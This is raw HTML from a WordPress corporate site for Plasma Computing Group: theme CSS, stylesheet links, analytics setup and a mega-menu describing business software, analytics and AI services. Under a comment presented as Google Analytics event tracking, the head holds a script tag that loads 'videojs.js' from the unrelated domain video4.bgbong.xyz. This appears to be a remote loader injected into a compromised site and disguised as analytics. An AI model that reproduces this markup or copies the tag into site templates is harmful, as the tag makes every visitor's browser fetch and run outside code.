2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1769862998' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1769759973' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-11707-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-11707.css?ver=1769760625' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/11707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=11707' />
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


</head>

<body class="wp-singular post-template-default single single-post postid-11707 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-kit-8 elementor-page elementor-page-11707">
	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
